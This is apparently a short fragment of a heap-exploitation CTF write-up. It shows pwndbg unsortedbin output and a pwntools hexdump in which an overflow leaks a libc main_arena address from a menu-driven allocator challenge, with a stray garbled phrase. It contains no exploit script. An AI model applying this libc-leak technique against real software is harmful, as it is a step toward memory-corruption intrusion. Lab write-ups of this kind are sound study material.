 pwndbg> unsortedbin
unsortedbin
all: 0x55b4e12e40c0 —▸ 0x7f6f1810bb78 (main_arena+88) ◂— 0x55b4e12e40c0
pwndbg>
s not by
[DEBUG] Received 0xa0 bytes:
00000000 43 6f 6e 74 65 6e 74 3a 20 0a 61 61 61 61 61 61 │Cont│ent:│ ·aa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000040 61 61 61 61 61 61 61 61 61 61 00 00 00 00 00 00 │aaaa│aaaa│aa··│····│
00000050 00 00 11 01 00 00 00 00 00 00 78 bb 10 18 6f 7f │····│····│··x·│··o·│
00000060 00 00 78 bb 10 18 6f 7f 00 00 0a 31 2e 20 41 6c │··x·│··o·│···1│. Al│
00000070 6c 6f 63 61 74 65 0a 32 2e 20 46 69 6c 6c 0a 33 │loca│te·2│. Fi│ll·3│
00000080 2e 20 46 72 65 65 0a 34 2e 20 44 75 6d 70 0a 35 │. Fr│ee·4│. Du│mp·5│
00000090 2e 20 45 78 69 74 0a 43 6f 6d 6d 61 6e 64 3a 20 │. Ex│it·C│omma│nd: │
000000a0
addr:0x7f6f1810bb78